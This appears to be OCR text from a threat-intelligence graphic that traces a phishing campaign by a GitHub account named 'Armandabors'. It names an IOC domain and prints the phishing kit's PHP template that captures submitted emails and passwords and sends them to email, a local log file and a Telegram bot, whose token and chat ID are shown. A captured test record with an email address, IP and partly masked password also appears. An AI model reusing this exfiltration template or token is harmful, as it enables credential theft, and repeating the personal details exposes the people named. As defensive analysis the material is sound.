 CREDENTIAL THEFT PIPELINE
Armandabors
1
Phishing Page
WWW.
2
1. ARMANDABORS
THE THREAT ACTOR'S NAMETAG
ON GITHUB WHERE MULTIPLE
PHISHING PAGES WERE BEING
DEPLOYED AS PART OF THE
CAMPAIGN
2. PHISHING PAGE
THE ODD PHISHING PAGE
WHICH DIFFER FROM ALL THE
OTHERS THAT USED THE SAME
PHISHING KIT.
IOC:
SERVDATAPAGE.VERCEL.APP
To: norereply@noway.com
Subject: Login-Serverdata
Message Body:
------+ ServerData WEBMAIL 2024 +------
"USER : ".$_POST['email']."\n";
"PASS : ".$_POST['password']."\n";
======== [ Ip & Hostname Info ] ========
"Client IP : ".$ip."\n";
"|-- http://www.geoiptool.com/?IP=$ip --";
"User Agent: $useragent\n";
"-----+ Powered By at Abilitytiger +-----
Stored Locally to loglns.txt File
--------+ ServerData WEBMAIL 2024 +---------
USER : emason@ttechcom.com
PASS : Sce**********306!!!
========= [ Ip & Hostname Info ] =============
Client IP : 41.193.168.127
|-- http://www.geoiptool.com/?IP=41.193.168.127
--
User Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X
10_15_7) AppleWebKit/605.1.15 (KHTML, like Gecko)
Version/17.6 Safari/605.1.15
--------+ Powered By at Abilitytiger +--------
Send to Telegram
Token: 7192456887:AAE2KKAAUEGnXIZG39YkRnXJPRrcOeSssY4
Chatid:1713866119
--------+ ServerData WEBMAIL 2024 +---------
USER : emason@ttechcom.com
PASS : Sce**********306!!!
========= [ Ip & Hostname Info ] =============
Client IP : 41.193.168.127
|-- http://www.geoiptool.com/?IP=41.193.168.127 --
User Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X
10_15_7) AppleWebKit/605.1.15 (KHTML, like Gecko)
Version/17.6 Safari/605.1.15
--------+ Powered By at Abilitytiger +--------
NOTE: THE DATA POSTED WAS PRESENT ON THE GITHUB DEPLOYMENT AND SEEMS TO
HAVE BEEN A TEST RUN BY THE THREAT ACTOR. THIS GIVES A UNIQUE OPPORTUNITY
TO PINPOINT THE THREAT ACTOR'S ORIGIN